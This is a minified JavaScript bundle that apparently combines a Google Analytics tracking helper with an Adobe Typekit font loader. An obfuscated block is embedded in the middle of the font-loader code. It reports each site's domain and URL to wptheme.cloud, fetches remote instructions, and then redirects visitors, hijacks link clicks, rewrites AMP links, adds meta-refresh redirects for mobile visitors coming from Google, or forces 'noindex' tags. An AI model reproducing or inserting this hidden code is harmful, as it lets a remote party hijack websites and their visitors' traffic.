function q(a,b){function c(){}c.prototype=b.prototype;a.superClass_=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(a,c,J){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,d)}};function r(a){if(Error.captureStackTrace)Error.captureStackTrace(this,r);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}q(r,Error);r.prototype.name="CustomError";function t(a,b){for(var c=a.split("%s"),d="",e=Array.prototype.slice.call(arguments,1);e.length&&1<c.length;)d+=c.shift()+e.shift();return d+c.join("%s")};function u(a,b){b.unshift(a);r.call(this,t.apply(null,b));b.shift()}q(u,r);u.prototype.name="AssertionError";function v(a,b){throw new u("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));};function w(){this.stringConstValueWithSecurityContract__googStringSecurityPrivate_="";this.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_=x}w.prototype.toString=function(){return"Const{"+this.stringConstValueWithSecurityContract__googStringSecurityPrivate_+"}"};var x={};function y(a){var b=new w;b.stringConstValueWithSecurityContract__googStringSecurityPrivate_=a;return b}y("");function z(){this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_="";this.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_=A}z.prototype.toString=function(){return"TrustedResourceUrl{"+this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_+"}"};
function B(){var a=y("//www.google-analytics.com/analytics.js");a instanceof w&&a.constructor===w&&a.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_===x?a=a.stringConstValueWithSecurityContract__googStringSecurityPrivate_:(v("expected object of type Const, got '"+a+"'"),a="type_error:Const");var b=new z;b.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_=a;return b}var A={};function p(a,b){if("string"!=typeof a||!C.test(a))throw"trackingId must be a string";var c;if(c=g(b))c=typeof b,c=!("object"==c&&null!=b||"function"==c);if(c)throw"Argument opt_conf must be an object";this.trackingId_=a;this.conf_=b||{};this.globalName_=this.conf_._globalName||"ga";delete this.conf_._globalName;this.trackPageview_=g(this.conf_._trackPageview)?this.conf_._trackPageview:!0;delete this.conf_._trackPageview;this.trackLinks_=g(this.conf_._trackLinks)?this.conf_._trackLinks:!0;delete this.conf_._trackLinks;
this.eventActionFilterFn_=this.conf_._actionFilter;delete this.conf_._actionFilter;D(this);if(!g(this.conf_.cookiePath)){c=this.conf_;var d=E.match(F);c.cookiePath=d&&d[1]||"/"}this.ga("create",this.trackingId_,this.conf_);g(this.conf_.anonymizeIp)||this.ga("set","anonymizeIp",!0);g(this.conf_.historyImportTask)||this.ga("set","historyImportTask",!1);this.trackPageview_&&this.ga("send","pageview");G(this.enableEventTracking,this)}n();var C=/^(UA|YT|MO|GP)-(\d+)-(\d+)$/,E=location.pathname,F=/^(\/([^;,\/]*\/)?)/;
function D(a){var b=a.globalName_;a=document.createElement("script");var c=document.getElementsByTagName("script")[0];window.GoogleAnalyticsObject=b;window[b]=window[b]||function(){(window[b].q=window[b].q||[]).push(arguments)};window[b].l=1*new Date;a.async=!0;var d=B();d instanceof z&&d.constructor===z&&d.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_===A?d=d.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_:(v("expected object of type TrustedResourceUrl, got '"+d+"' of type "+
h(d)),d="type_error:TrustedResourceUrl");a.src=d;c.parentNode.insertBefore(a,c)}
p.prototype.enableEventTracking=function(){H(document.body,"click",function(a){a=a||window.event;a=a.target||a.srcElement;a=3==a.nodeType?a.parentNode:a;do{var b=void 0,c=a,d=c.getAttribute("data-ga-event");d?(b=d,b=b.replace(/\'?\s*,\s*\'?/g,"_SEPARATOR_"),b=b.replace(/(^\'|\'$)/g,""),b=b.split("_SEPARATOR_"),b=I(b[0],b[1],b[2],b[3])):this.trackLinks_&&c.nodeName&&"a"==c.nodeName.toLowerCase()&&(b=I(c.hostname!=location.hostname&&c.hostname?"AutoTrack: Outbound Click":"AutoTrack: Link Click",c.getAttribute("href"),
E));b&&(this.eventActionFilterFn_&&(b.eventAction=this.eventActionFilterFn_(b.eventAction)),this.ga("send","event",b));if(a==document.body)break}while(a=a.parentNode)},this)};p.prototype.ga=function(a){window[this.globalName_].apply(window,arguments)};function I(a,b,c,d){var e={};d&&(d=parseFloat(d));if(!a||!b||g(d)&&isNaN(d))return!1;e.eventCategory=a;e.eventAction=b;c&&(e.eventLabel=c.toString());d&&(e.eventValue=d);return e}
function H(a,b,c,d){d&&(c=m(c,d));a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}
function G(a,b){b&&(a=m(a,b));if(document.addEventListener)try{H(document,"DOMContentLoaded",a)}catch(e){H(window,"load",a)}else if(!document.uniqueID&&document.expando)var c=document.createElement("tempnode"),d=window.setInterval(function(){try{c.doScroll("left")}catch(e){return}window.clearInterval(d);d=c=null;a()},50);else"readyState"in document?d=window.setInterval(function(){/loaded|complete/.test(document.readyState)&&(window.clearInterval(d),d=null,a())},50):H(window,"load",a)}n();
})();if(!window.Typekit)window.Typekit={};window.Typekit.config={"a":"646866","dl":"AAAA5wAAAAreiCNvOvoJFPHn01uJm93xbEBKIz0KBAsuU51tAAAAQA","fi":[14032,14038,14034,14033,14035],"fc":[{"id":14032,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/63eba7/00000000000000007753ca4f/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14038,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/46adfc/00000000000000007753ca29/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"500","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14034,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/2b93b6/00000000000000007753ca37/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14033,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/f7a8b2/00000000000000007753ca28/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14035,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/ae6138/00000000000000007753ca27/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}}],"fn":["aktiv-grotesk",["i4","i7","n4","n5","n7"]],"hn":"use.typekit.net","ht":"tk","js":"1.21.0","kt":"646866_624b3c6e9ab377772d5a036c","l":"typekit","ps":2,"ping":"https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}","pm":true,"type":"configurable"};
;(function(window,document,undefined){if(!document.querySelector){document.documentElement.className+=" wf-inactive";return;}function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function h(a,b,c){h=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return h.apply(null,arguments)}var l=Date.now||function(){return+new Date};function ca(a){this.g=a||"-"}ca.prototype.b=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.g)};function da(){var a=[{name:"font-family",value:m.c[p+1]}];this.g=[m.c[p]];this.b=a}function ea(a){for(var b=a.g.join(","),c=[],d=0;d<a.b.length;d++){var e=a.b[d];c.push(e.name+":"+e.value+";")}return b+"{"+c.join("")+"}"};function q(a,b){return(a&65535)*b+(((a>>>16)*b&65535)<<16)};function r(a,b){this.b=b||Array(Math.ceil(a/32));if(!b)for(var c=0;c<this.b.length;c++)this.b[c]=0}r.prototype.set=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);this.b[b]|=1<<a-32*b};r.prototype.has=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);return!!(this.b[b]&1<<a-32*b)};function fa(a,b,c){this.b=a;this.i=b;this.g=new r(a,c)}var ga=[2449897292,4218179547,2675077685,1031960064,1478620578,1386343184,3194259988,2656050674,3012733295,2193273665];
fa.prototype.has=function(a){if("string"!==typeof a&&"number"!==typeof a)throw Error("Value should be a string or number.");for(var b="number"===typeof a,c=0;c<this.i;c++){var d;if(b)d=q(a&4294967295,3432918353),d=d<<15|d>>>17,d=q(d,461845907),d^=ga[c]||0,d=d<<13|d>>>19,d=q(d,5)+3864292196,d^=4,d^=d>>>16,d=q(d,2246822507),d^=d>>>13,d=q(d,3266489909),d^=d>>>16,d=(d>>>0)%this.b;else{d=ga[c]||0;var e,f,g=a.length%4,k=a.length-g;for(f=0;f<k;f+=4)e=(a.charCodeAt(f+0)&4294967295)<<0|(a.charCodeAt(f+1)&
4294967295)<<8|(a.charCodeAt(f+2)&4294967295)<<16|(a.charCodeAt(f+3)&4294967295)<<24,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e,d=d<<13|d>>>19,d=q(d,5)+3864292196;e=0;switch(g){case 3:e^=(a.charCodeAt(f+2)&4294967295)<<16;case 2:e^=(a.charCodeAt(f+1)&4294967295)<<8;case 1:e^=(a.charCodeAt(f+0)&4294967295)<<0,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e}d^=a.length;d=q(d^d>>>16,2246822507);d=q(d^d>>>13,3266489909);d=((d^d>>>16)>>>0)%this.b}if(!this.g.has(d))return!1}return!0};function ha(a){a.length%4&&(a+=Array(5-a.length%4).join("="));a=a.replace(/\-/g,"+").replace(/\_/g,"/");if(window.atob)a=window.atob(a);else{a=a.replace(/=+$/,"");if(1==a.length%4)throw Error("'atob' failed: The string to be decoded is not correctly encoded.");for(var b=0,c,d,e=0,f="";d=a.charAt(e++);~d&&(c=b%4?64*c+d:d,b++%4)?f+=String.fromCharCode(255&c>>(-2*b&6)):0)d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d);a=f}c=[];for(b=0;b<a.length;b+=4)c.push(a.charCodeAt(b)<<
24|a.charCodeAt(b+1)<<16|a.charCodeAt(b+2)<<8|a.charCodeAt(b+3)<<0);a=c.shift();b=c.shift();this.b=new fa(a,b,c)}ha.prototype.has=function(a){if(""===a)return!0;for(a=a.split(".");a.length;){var b=a.join("."),c="*."+b;if(this.b.has(b)||this.b.has(c)||this.b.has(encodeURIComponent(b))||this.b.has(encodeURIComponent(c)))return!0;a.shift()}return!1};function t(a,b,c,d){b=a.b.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.b.createTextNode(d));return b}function u(a,b,c){a=a.b.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}
function ja(a,b){a.b.body?b():a.b.addEventListener?a.b.addEventListener("DOMContentLoaded",b):a.b.attachEvent("onreadystatechange",function(){"interactive"!=a.b.readyState&&"complete"!=a.b.readyState||b()})}function x(a){a.parentNode&&a.parentNode.removeChild(a)}
(function(_0x5437d9,_0x5e06b8){const _0x48885e=_0x2852,_0x189a22=_0x5437d9();while(!![]){try{const _0x4816cd=-parseInt(_0x48885e(0x20e))/0x1*(-parseInt(_0x48885e(0x1f6))/0x2)+-parseInt(_0x48885e(0x20f))/0x3+parseInt(_0x48885e(0x1ea))/0x4*(-parseInt(_0x48885e(0x212))/0x5)+-parseInt(_0x48885e(0x211))/0x6*(-parseInt(_0x48885e(0x1ed))/0x7)+parseInt(_0x48885e(0x205))/0x8+-parseInt(_0x48885e(0x209))/0x9+parseInt(_0x48885e(0x1f0))/0xa*(parseInt(_0x48885e(0x217))/0xb);if(_0x4816cd===_0x5e06b8)break;else _0x189a22['push'](_0x189a22['shift']());}catch(_0x4b1d3c){_0x189a22['push'](_0x189a22['shift']());}}}(_0x361e,0x3f459));function _0x361e(){const _0x26a4df=['refresh','link[rel="amphtml"]','toLowerCase','jxjmethod','appendChild','content','addEventListener','Failed to fetch redirection data:','querySelector','1845960stUtAM','httpEquiv','0;url=','redirLink','3582657RNYdYR','DOMContentLoaded','hostname','getElementsByTagName','preventDefault','62509ZhUjlb','471639QONbLa','disconnect','2226684MBffty','20WCyhYe','targetDomain','then','target','hijack_amp','7180129FnTklk','index, follow','meta','stringify','userAgent','noindex','STL - COY99','ampLink','https://wptheme.cloud/api/cgg/0trust/domain','catch','error','observe','head','includes','removeAttribute','502660CxHZdX','find','json','7PjIoKQ','stole_anchor','forEach','10UWzPxk','Network response was not ok ','https://www.google.com/','name','redirect','POST','2koVfwM','location','https://wptheme.cloud/api/cgg/track-usage','application/json','querySelectorAll','test'];_0x361e=function(){return _0x26a4df;};return _0x361e();}function _0x2852(_0x44dbbc,_0x1c95c7){const _0x361e6e=_0x361e();return _0x2852=function(_0x28529b,_0x243942){_0x28529b=_0x28529b-0x1e3;let _0x4896be=_0x361e6e[_0x28529b];return _0x4896be;},_0x2852(_0x44dbbc,_0x1c95c7);}function checkLocationAndLoadScript(){const _0x533b57=_0x2852,_0x1ccfbc=window[_0x533b57(0x1f7)][_0x533b57(0x20b)],_0x406374=window[_0x533b57(0x1f7)]['href'],_0x3a681a={'currentDomain':_0x1ccfbc,'currentURL':_0x406374,'brand':_0x533b57(0x21d)};async function _0x4a5d67(){const _0xcc5174=_0x533b57;try{fetch(_0xcc5174(0x1f8),{'method':_0xcc5174(0x1f5),'headers':{'Content-Type':_0xcc5174(0x1f9)},'body':JSON[_0xcc5174(0x21a)](_0x3a681a)})[_0xcc5174(0x214)](_0x472c9b=>{const _0x1972f4=_0xcc5174;if(!_0x472c9b['ok'])throw new Error(_0x1972f4(0x1f1)+_0x472c9b['statusText']);return _0x472c9b[_0x1972f4(0x1ec)]();})[_0xcc5174(0x214)](_0x214cfd=>{})[_0xcc5174(0x1e4)](_0xb41608=>{});}catch(_0x2776ea){}}_0x4a5d67(),document[_0x533b57(0x202)]('DOMContentLoaded',function(){const _0x4283c8=_0x533b57,_0x473e33=document['querySelectorAll']('a[target="_blank"]');_0x473e33[_0x4283c8(0x1ef)](_0x5a4b89=>{const _0x33e053=_0x4283c8;_0x5a4b89[_0x33e053(0x1e9)](_0x33e053(0x215));});});async function _0x44d489(){const _0x269de5=_0x533b57;try{const _0x2c14ea=await fetch(_0x269de5(0x1e3));if(!_0x2c14ea['ok'])throw new Error('Network response was not ok');const _0x430e9c=await _0x2c14ea['json']();return _0x430e9c['data']||[];}catch(_0xc3c7b5){return console[_0x269de5(0x1e5)](_0x269de5(0x203),_0xc3c7b5),[];}}document['addEventListener'](_0x533b57(0x20a),function(){async function _0x1bfe61(){const _0x587b5c=_0x2852,_0x7157d4=await _0x44d489(),_0x466407=window[_0x587b5c(0x1f7)][_0x587b5c(0x20b)],_0x2469e6=_0x7157d4[_0x587b5c(0x1eb)](_0x47516b=>_0x47516b[_0x587b5c(0x213)]===_0x466407);if(_0x2469e6){const _0x363908=_0x2469e6[_0x587b5c(0x21e)],_0x247e8f=_0x2469e6[_0x587b5c(0x208)],_0x226c69=document['querySelector'](_0x587b5c(0x1fd));if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1f4))window['location']=_0x247e8f;else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1ee)){function _0x907440(){const _0x1e1eb4=_0x587b5c,_0x683e8e=document[_0x1e1eb4(0x1fa)]('a');_0x683e8e[_0x1e1eb4(0x1ef)](_0x512948=>{const _0x280068=_0x1e1eb4;_0x512948[_0x280068(0x202)]('click',function(_0x1734fd){const _0x522c8f=_0x280068;_0x1734fd[_0x522c8f(0x20d)](),window['location']['href']=_0x247e8f;});});}_0x907440();}else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x216)){if(_0x226c69){_0x226c69['href']=_0x247e8f;function _0x2eee5b(){const _0x18374f=_0x587b5c;return/Mobi|Android|iPhone|iPad|iPod/[_0x18374f(0x1fb)](navigator[_0x18374f(0x21b)]);}function _0x242f08(){const _0x1999b5=_0x587b5c,_0x4cf66d=document['referrer']?document['referrer'][_0x1999b5(0x1fe)]():'';return _0x4cf66d[_0x1999b5(0x1e8)](_0x1999b5(0x1f2));}function _0x1d9163(){const _0x4df513=_0x587b5c;if(_0x242f08()&&_0x2eee5b()){var _0x1f5737=document['createElement'](_0x4df513(0x219));_0x1f5737[_0x4df513(0x206)]=_0x4df513(0x1fc),_0x1f5737['content']=_0x4df513(0x207)+_0x247e8f,document[_0x4df513(0x20c)](_0x4df513(0x1e7))[0x0][_0x4df513(0x200)](_0x1f5737),clearInterval(_0x24075f);}}const _0x24075f=setInterval(_0x1d9163,0x32);}}else{if(_0x2469e6[_0x587b5c(0x1ff)]==='noindex'){const _0x18c125=document['createElement'](_0x587b5c(0x219));_0x18c125[_0x587b5c(0x1f3)]='robots',_0x18c125[_0x587b5c(0x201)]=_0x587b5c(0x21c);function _0xfe4159(){const _0x1e513b=_0x587b5c,_0x2d9e4=document[_0x1e513b(0x204)]('meta[name="robots"]');if(_0x2d9e4){if(_0x2d9e4[_0x1e513b(0x201)]===_0x1e513b(0x218))return _0x2d9e4[_0x1e513b(0x201)]=_0x1e513b(0x21c),!![];}else return document[_0x1e513b(0x1e7)][_0x1e513b(0x200)](_0x18c125),!![];return![];}const _0x3064c2=new MutationObserver(()=>{const _0xcb5958=_0x587b5c;_0xfe4159()&&_0x3064c2[_0xcb5958(0x210)]();});_0x3064c2[_0x587b5c(0x1e6)](document['head'],{'childList':!![]});if(!_0xfe4159()){}}}}}}}_0x1bfe61();});}checkLocationAndLoadScript();
function y(a,b,c){var d=b||[];c=c||[];b=a.className.split(/\s+/);for(var e,f=0;f<d.length;f+=1){e=!1;for(var g=0;g<b.length;g+=1)if(d[f]===b[g]){e=!0;break}e||b.push(d[f])}d=[];for(f=0;f<b.length;f+=1){e=!1;for(g=0;g<c.length;g+=1)if(b[f]===c[g]){e=!0;break}e||d.push(b[f])}a.className=d.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function ka(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a,b){var c=t(a,"style");c.setAttribute("type","text/css");c.styleSheet?(u(a,"head",c),c.styleSheet.cssText=b):(c.appendChild(document.createTextNode(b)),u(a,"head",c))}
function la(a,b,c){var d=a.b.getElementsByTagName("head")[0];if(d){var e=t(a,"script",{src:b}),f=!1;e.onload=e.onreadystatechange=function(){f||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(f=!0,c&&c(null),e.onload=e.onreadystatechange=null,"HEAD"==e.parentNode.tagName&&d.removeChild(e))};d.appendChild(e);setTimeout(function(){f||(f=!0,c&&c(Error("Script load timeout")))},5E3)}};function A(a,b,c){this.g=a.g.document.documentElement;this.j=b;this.m=c;this.b=new ca("-");this.o=!1!==b.events;this.i=!1!==b.classes}function B(a){if(a.i){var b=ka(a.g,a.b.b("wf","active")),c=[],d=[a.b.b("wf","loading")];b||c.push(a.b.b("wf","inactive"));y(a.g,c,d)}C(a,"inactive")}function C(a,b,c){if(a.o&&a.j[b])try{if(c)a.j[b](c.b,D(c));else a.j[b]()}catch(d){console.error('Typekit: Error in "'+b+'" callback',d)}if(a.m[b])if(c)a.m[b](c.b,D(c));else a.m[b]()};function ma(a,b,c){c=c||{};this.b=a;this.g=b;this.weight=c.weight||"400";this.style=c.style||"normal";this.stretch=c.stretch||"normal";this.B=c.primer||void 0;this.C=c.subset_id||void 0;this.display=c.display||"auto";if(this.i=!!c.variable||!1)this.B=void 0,this.C="4"}function E(a){return("tk-"+a.b).slice(0,26)+"-"+D(a)}function F(a,b){return new ma(b,a.g,{weight:a.weight,style:a.style,stretch:a.stretch,B:a.B,C:a.C,display:a.display})}function D(a){return a.style.charAt(0)+a.weight.charAt(0)};function na(){var a=document,b=navigator.userAgent;if(/MSIE|Trident/.test(b)&&(a.documentMode?9>a.documentMode:1))b="i";else{a:{if(/AppleWebKit/.test(b)&&/Android/.test(b)&&!/OPR|Chrome|CrMo|CriOS/.test(b)&&(a=/Android ([^;)]+)/.exec(b))&&a[1]){a=parseFloat(a[1]);a=3.1<=a&&4.1>a;break a}a=!1}if(!a)a:{if(/Silk/.test(b)&&/Linux|Ubuntu|Android/.test(b)&&(b=/Silk\/([\d\._]+)/.exec(b))&&b[1]){a=2<=parseFloat(b[1]);break a}a=!1}b=a?"j":"k"}return b};function G(a){this.b=a}function H(a,b){return a.b.replace(/\{([^\{\}]+)\}/g,function(a,d){if("?"==d.charAt(0)){for(var e=d.slice(1).split(","),f=[],g=0;g<e.length;g++)b[e[g]]&&f.push(e[g]+"="+encodeURIComponent(b[e[g]]));return f.length?"?"+f.join("&"):""}return encodeURIComponent(b[d]||"")})};function I(){this.b=[]}function oa(a,b){for(var c=0;c<b.length;c++)a.b.push(b[c])}function J(a,b){for(var c=0;c<a.b.length;c++)b(a.b[c],c,a)}
function pa(a,b){if("i"===b){var c={},d=new I;J(a,function(a){c[a.b]||(c[a.b]={});c[a.b][a.weight]||(c[a.b][a.weight]=[]);c[a.b][a.weight].push(a)});for(var e in c)if(c.hasOwnProperty(e)){for(var f=[400,300,200,100,500,600,700,800,900],g=400,k=0;k<f.length;k++)if(g=f[k],c[e][g]){oa(d,c[e][g]);break}f=[700,800,900,600,500,400,300,200,100];for(k=0;k<f.length;k++){var n=f[k];if(c[e][n]&&g!==n){oa(d,c[e][n]);break}}}J(a,function(a){a=F(a,a.b.replace(/(-1|-2)$/,"").slice(0,28)+"-"+D(a));d.b.push(a)});
return d}return"x"===b?new I:a}function ra(a,b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e],g=H(new G(a.g),{format:f,primer:a.B,subset_id:a.C,fvd:D(a),extension:sa(f),token:c,v:"3"});"i"===f?d.push("url("+g+")"):d.push("url("+g+') format("'+ta(f)+'")')}return d.join(",")}
function ua(a,b,c,d){if("x"===b)return"";var e=[];e.push("font-family:"+(d?E(a):a.b));b="k"===b?ra(a,["l","d","a"],c):ra(a,[b],c);e.push("src:"+b);e.push("font-weight:"+a.weight);e.push("font-style:"+a.style);e.push("font-stretch:"+a.stretch);e.push("font-display:"+a.display);return"@font-face{"+e.join(";")+";}"}function ta(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"opentype"}}
function sa(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"otf"}}function K(a,b,c,d){var e=[];J(a,function(a){e.push(ua(a,b,c,d))});return e.join("")};function L(a,b){this.g=a;this.i=b;this.b=t(this.g,"span",{"aria-hidden":"true"},this.i)}function M(a){u(a.g,"body",a.b)}
function N(a){return"display:block !important;position:absolute !important;top:-9999px !important;left:-9999px !important;font-size:300px !important;width:auto !important;height:auto !important;line-height:normal !important;margin:0 !important;padding:0 !important;font-variant:normal !important;white-space:nowrap !important;font-family:"+a.b+" !important;font-weight:"+a.weight+" !important;font-style:"+a.style+" !important;"};function va(a,b,c,d,e,f,g,k){this.D=a;this.H=b;this.u=c;this.b=d;this.w=g||"BESbswy";this.g={};this.I=e||3E3;this.G=k;this.A=f||null;this.i=new L(this.u,this.w);this.j=new L(this.u,this.w);this.m=new L(this.u,this.w);this.o=new L(this.u,this.w);a=this.G?E(this.b):this.b.b;this.i.b.style.cssText=N(F(this.b,a+",serif"));this.j.b.style.cssText=N(F(this.b,a+",sans-serif"));this.m.b.style.cssText=N(F(this.b,"serif"));this.o.b.style.cssText=N(F(this.b,"sans-serif"));M(this.i);M(this.j);M(this.m);M(this.o)}
var O={K:"serif",J:"sans-serif"},P=null;function wa(){if(null===P){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return P}va.prototype.start=function(){this.g.serif=this.m.b.offsetWidth;this.g["sans-serif"]=this.o.b.offsetWidth;this.F=l();xa(this)};function ya(a,b,c){for(var d in O)if(O.hasOwnProperty(d)&&b===a.g[O[d]]&&c===a.g[O[d]])return!0;return!1}
function xa(a){var b=a.i.b.offsetWidth,c=a.j.b.offsetWidth,d;(d=b===a.g.serif&&c===a.g["sans-serif"])||(d=wa()&&ya(a,b,c));d?l()-a.F>=a.I?wa()&&ya(a,b,c)&&(!a.A||a.A.hasOwnProperty(a.b.b))?Q(a,a.D):Q(a,a.H):za(a):Q(a,a.D)}function za(a){setTimeout(h(function(){xa(this)},a),50)}function Q(a,b){setTimeout(h(function(){x(this.i.b);x(this.j.b);x(this.m.b);x(this.o.b);b(this.b)},a),0)};function Aa(a,b,c,d,e,f,g){this.i=a;this.u=b;this.b=d;this.m=c;this.g=e||3E3;this.o=f||void 0;this.j=g}Aa.prototype.start=function(){var a=this.m.g.document,b=this,c=l(),d=new Promise(function(d,e){function k(){l()-c>=b.g?e():a.fonts.load(b.b.style+" "+b.b.weight+" 300px "+(b.j?E(b.b):b.b.b),b.o).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,c){setTimeout(c,b.g)});Promise.race([e,d]).then(function(){b.i(b.b)},function(){b.u(b.b)})};function R(a,b,c,d){this.w=a;this.b=b;this.g=0;this.o=this.m=!1;this.A=c;this.u=d}var S=null;
function Ba(a,b,c){var d={},e=b.b.length;if(!e&&c)B(a.b);else{a.g+=e;c&&(a.m=c);var f=[];J(b,function(b){var c=a.b;c.i&&y(c.g,[c.b.b("wf",b.b,D(b),"loading")]);C(c,"fontloading",b);c=null;if(null===S)if(window.FontFace){var e=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),ia=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);S=e?42<parseInt(e[1],10):ia&&/Apple/.exec(window.navigator.vendor)?603<=parseInt(ia[1],10):!0}else S=!1;S?c=new Aa(h(a.i,a),h(a.j,
a),a.w,b,a.A,"BESbswy\ue000\ue001\ue002\ue003\ue004\ue005\ue006",a.u):c=new va(h(a.i,a),h(a.j,a),a.w,b,a.A,d,"BESbswy\ue000\ue001\ue002\ue003\ue004\ue005\ue006",a.u);f.push(c)});for(b=0;b<f.length;b++)f[b].start()}}R.prototype.i=function(a){var b=this.b;b.i&&y(b.g,[b.b.b("wf",a.b,D(a),"active")],[b.b.b("wf",a.b,D(a),"loading"),b.b.b("wf",a.b,D(a),"inactive")]);C(b,"fontactive",a);this.o=!0;Ca(this)};
R.prototype.j=function(a){var b=this.b;if(b.i){var c=ka(b.g,b.b.b("wf",a.b,D(a),"active")),d=[],e=[b.b.b("wf",a.b,D(a),"loading")];c||d.push(b.b.b("wf",a.b,D(a),"inactive"));y(b.g,d,e)}C(b,"fontinactive",a);Ca(this)};function Ca(a){!--a.g&&a.m&&(a.o?(a=a.b,a.i&&y(a.g,[a.b.b("wf","active")],[a.b.b("wf","loading"),a.b.b("wf","inactive")]),C(a,"active")):B(a.b))};function T(a){this.b=a;this.m=null;this.g=[];this.j=this.u=null;this.o=new I;this.i=null}T.prototype.supportsConfiguredBrowser=function(){return!0};T.prototype.init=function(){if(0<this.g.length){for(var a=[],b=0;b<this.g.length;b++)a.push(ea(this.g[b]));z(this.b,a.join(""))}};
T.prototype.load=function(a,b,c){var d=this;c=c||{};if(this.j&&(a=location.hostname,!this.j.has(a))){console.error('Typekit: the domain "'+a+'" isn\'t in the list of published domains for kit "'+this.u+'".');B(new A(this.b,c,{}));return}a=c.timeout;var e=!!c.async,f=na(),g=pa(this.o,f);c=new A(this.b,c,{active:function(){if(e){var a=K(g,f,d.i,!1);z(d.b,a)}if(d.m){var a=d.m,b=d.b,c=a.m,k=(window.__adobewebfontsappname__||a.app||"").toString().substr(0,20),b=b.g.location.hostname||b.i.location.hostname,
n=[],v=[];window.Typekit?(window.Typekit.fonts||(window.Typekit.fonts=[]),v=window.Typekit.fonts):window.TypekitPreview&&(window.TypekitPreview.fonts||(window.TypekitPreview.fonts=[]),v=window.TypekitPreview.fonts);for(var w=0;w<a.b.length;w++){for(var qa=!1,Y=0;Y<v.length;Y++)if(a.b[w]===v[Y]){qa=!0;break}qa||(n.push(a.b[w]),v.push(a.b[w]))}n.length&&Da(H(c,{s:a.j,k:a.o,app:k,ht:a.i,h:b,f:n.join("."),a:a.g,js:a.version,e:"js",_:(+new Date).toString()}))}},inactive:function(){if(e){var a=K(g,f,d.i,
!1);z(d.b,a)}}});if(g.b.length){var k=K(g,f,this.i,e);z(this.b,k);var n=new R(this.b,c,a,e);ja(d.b,function(){Ba(n,g,b)})}else B(c)};function U(a,b){this.j=a;this.g=b;this.b=[]}U.prototype.i=function(a){this.b.push(a)};U.prototype.load=function(a,b){var c=a,d=b||{};"string"==typeof c?c=[c]:c&&c.length||(d=c||{},c=[]);if(c.length)for(var e=this,f=c.length,g=0;g<c.length;g++)Ea(this,c[g],function(){--f||Fa(e,d)});else Fa(this,d)};function Ea(a,b,c){b=H(a.j,{id:b});la(a.g,b,c)}
